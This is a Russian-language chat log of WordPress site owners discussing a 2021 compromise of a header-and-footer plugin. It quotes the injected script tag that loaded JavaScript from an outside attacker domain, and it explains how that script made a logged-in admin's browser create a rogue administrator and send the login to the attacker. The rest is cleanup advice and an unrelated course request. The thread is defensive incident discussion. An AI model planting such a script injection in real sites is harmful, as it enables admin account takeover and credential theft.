А

Size: a a a

2021 April 24

Нет ничего на сайте

А

В чем взлом заключается? Дай больше инфы. У меня он на всех сайтах стоит и даже больше скажу, на клиентском

AS

А

Вот теперь спасибо, запостю на канале

M

Переслано от Михаил Flat

Попытаюсь объяснить как произошёл взлом:

злоумышленник через admin-ajax.php воспользовался уязвимостью и внедрил код

в браузере сработал вредоносный код, который отправил запрос на /wp-admin/user-new.php на создание нового юзера, если это сделает любой другой человек - ничего не произойдёт, но если это сделает администратор, то новый пользователь будет создан!

затем скрипт отправил логин и пароль атакующему.

злоумышленник через admin-ajax.php воспользовался уязвимостью и внедрил код



<script type='text/javascript' src='https://wpctrl.tk/ds.js'></script>в раздел header и footer, затем вы или другой администратор сайта зашёл на сайт залогиненым

в браузере сработал вредоносный код, который отправил запрос на /wp-admin/user-new.php на создание нового юзера, если это сделает любой другой человек - ничего не произойдёт, но если это сделает администратор, то новый пользователь будет создан!

затем скрипт отправил логин и пароль атакующему.

M

Переслано от Alexander Bukreev

Что точно надо:

1. Снести в плагине в header & footer строку с вредоносом.

2. Снести в списке админов нового с адресом ...@wordpress.local

3. Снести папку плагина wp-xmlrpc-disable, если она уже есть свежая.

1. Снести в плагине в header & footer строку с вредоносом.

2. Снести в списке админов нового с адресом ...@wordpress.local

3. Снести папку плагина wp-xmlrpc-disable, если она уже есть свежая.

D

Все так ))

D

К слову на своих нашел только скрипт

D

Отчистить кеши все надо, браузерные то же. И проверить через 3-4 дня еще оаз

А

У меня ничего нет

D

Хорошо же. Ни на одном сайте ? Именно в настройках плагина, в разделе header..

А

Ни пользователя ни стррчек в скрипте. Похоже не попал в его список

А

Ага, в настройках и юзера нету. Ни на одном сайте нет

М

Скрипт удалён по этому пути, атака остановилась на следующий день после поста

D

О приветствую, твой плагин лучший, не давай его в обиду )))

AB

Удалось довольно оперативно отключить домен, откуда подгружался вредоносный скрипт. Соотвественно он перестал работать.

D

У меня кстати на втором сайте был более длинный код, отличающийся от первого, где была ссылка на скрипт, на левом сайте..🤷♂️ я его потер так же естесно

2021 April 26

ЕФ

Доброго времени суток всем

Кому не жалко, можете скинуть курс по php и/или питону

Кто что может может посоветовать ?

А то уже пол года херней страдаю по большому счету

А языки программирования давно собирался начать изучать

Кому не жалко, можете скинуть курс по php и/или питону

Кто что может может посоветовать ?

А то уже пол года херней страдаю по большому счету

А языки программирования давно собирался начать изучать

ЕФ

Заранее спасибо всем)